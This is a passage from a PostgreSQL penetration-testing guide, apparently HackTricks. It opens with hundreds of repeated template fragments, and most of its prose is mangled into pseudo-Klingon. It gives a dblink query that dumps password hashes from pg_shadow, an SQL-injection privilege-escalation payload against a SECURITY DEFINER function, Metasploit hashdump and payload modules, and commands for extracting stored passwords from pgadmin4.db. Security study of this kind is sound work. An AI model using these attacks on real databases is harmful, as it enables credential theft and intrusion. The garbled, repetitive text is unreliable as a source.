title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="Klingon" %} {% code title="
SELECT * FROM dblink('host=127.0.0.1
user=someuser
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
ghItlh 'e' vItlhutlh.
SELECT * FROM pg_proc WHERE proname='dblink' AND pronargs=2;
SECURITY DEFINER jatlh custom defined function
In this writeup, pentesters were able to privesc inside a postgres instance provided by IBM, because they found this function with the SECURITY DEFINER flag:
CREATE OR REPLACE FUNCTION public.create_subscription(IN subscription_name text,IN host_ip text,IN portnum text,IN password text,IN username text,IN db_name text,IN publisher_name text)
RETURNS text
LANGUAGE 'plpgsql'
VOLATILE SECURITY DEFINER
PARALLEL UNSAFE
COST 100
AS $BODY$
DECLARE
persist_dblink_extension boolean;
BEGIN
persist_dblink_extension := create_dblink_extension();
PERFORM dblink_connect(format('dbname=%s', db_name));
PERFORM dblink_exec(format('CREATE SUBSCRIPTION %s CONNECTION ''host=%s port=%s password=%s user=%s dbname=%s sslmode=require'' PUBLICATION %s',
subscription_name, host_ip, portNum, password, username, db_name, publisher_name));
PERFORM dblink_disconnect();
…
As explained in the docs a function with SECURITY DEFINER is executed with the privileges of the user that owns it. Therefore, if the function is vulnerable to SQL Injection or is doing some privileged actions with params controlled by the attacker, it could be abused to escalate privileges inside postgres.
In the line 4 of the previous code you can see that the function has the SECURITY DEFINER flag.
CREATE SUBSCRIPTION test3 CONNECTION 'host=127.0.0.1 port=5432 password=a
user=ibm dbname=ibmclouddb sslmode=require' PUBLICATION test2_publication
WITH (create_slot = false); INSERT INTO public.test3(data) VALUES(current_user);
QI'lop Qap

PL/pgSQL jatlh Burteforce
PL/pgSQL HIq fully featured programming language HIq vItlhutlh procedural control SQL. loops 'ej control structures SQL statements 'ej triggers PL/pgSQL language HIq vItlhutlh functions HIq. vaj database programming 'ej automation vItlhutlh approach.
PostgreSQL HIq credentials brute-force users abuse language vItlhutlh.
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/pl-pgsql-password-bruteforce.md" %} pl-pgsql-password-bruteforce.md {% endcontent-ref %}
POST
msf> use auxiliary/scanner/postgres/postgres_hashdump
msf> use auxiliary/scanner/postgres/postgres_schemadump
msf> use auxiliary/admin/postgres/postgres_readfile
msf> use exploit/linux/postgres/postgres_payload
msf> use exploit/windows/postgres/postgres_payload
logging
postgresql.conf file vItlhutlh logs enable postgresql changing:
log_statement = 'all'
log_filename = 'postgresql-%Y-%m-%d_%H%M%S.log'
logging_collector = on
sudo service postgresql restart
#Find the logs in /var/lib/postgresql/<PG_Version>/main/log/
#or in /var/lib/postgresql/<PG_Version>/main/pg_log/
QIb, qay' ghItlh.
pgadmin
pgadmin PostgreSQL administration je development platform 'ej.
passwords pgadmin4.db file lIj tlhIngan ghItlh
decrypt function script: https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py 'e' ghItlh
sqlite3 pgadmin4.db ".schema"
sqlite3 pgadmin4.db "select * from user;"
sqlite3 pgadmin4.db "select * from server;"
string pgadmin4.db
pg_hba
PostgreSQL vItlhutlh authentication Daq pagh pg_hba.conf configuration file. vaj pagh contains records, vaj specifying connection type, client IP address range (if applicable), database name, user name, authentication method to use for matching connections. vItlhutlh record vItlhutlh connection type, client address, requested database, user name match authentication. authentication fails, vItlhutlh record vItlhutlh, access denied.
pg_hba.conf available password-based authentication methods md5, crypt, password. methods password transmitted: MD5-hashed, crypt-encrypted, clear-text. crypt method cannot passwords encrypted pg_authid.
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Trickest vItlhutlh automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}